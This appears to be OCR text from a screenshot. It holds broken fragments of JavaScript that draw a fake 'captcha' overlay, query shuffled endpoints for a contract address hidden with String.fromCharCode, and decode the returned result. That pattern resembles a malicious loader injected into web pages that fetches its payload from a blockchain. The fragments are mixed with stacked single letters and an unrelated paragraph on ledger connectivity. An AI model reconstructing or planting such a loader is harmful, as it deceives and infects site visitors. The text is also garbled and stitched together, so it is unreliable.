
<img src="data:image/gif;base64,R0lGODlhAQABAIA
lock');document.body.appendChild(el);el.style.display='flex';do
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.begi
for better results
i=0;iMath.random()-0.5);for(let r of u){try{const re
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,48
W
H
A
T
I
S
N
O
T
E
X
P
I
R
E
D
Y
E
T
(
D
a
p
p
-
l
e
a
r
n
i
n
g
.
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
E
r
r
o
r
)
|
Not expired yet
#RC#
Maintaining a stable connection to the distributed ledger is paramount
for consistent execution. Connectivity issues are frequently solved by
adjusting the provider’s timeout settings. Verify that the logic flow is
not blocked by a “require” statement that isn’t met.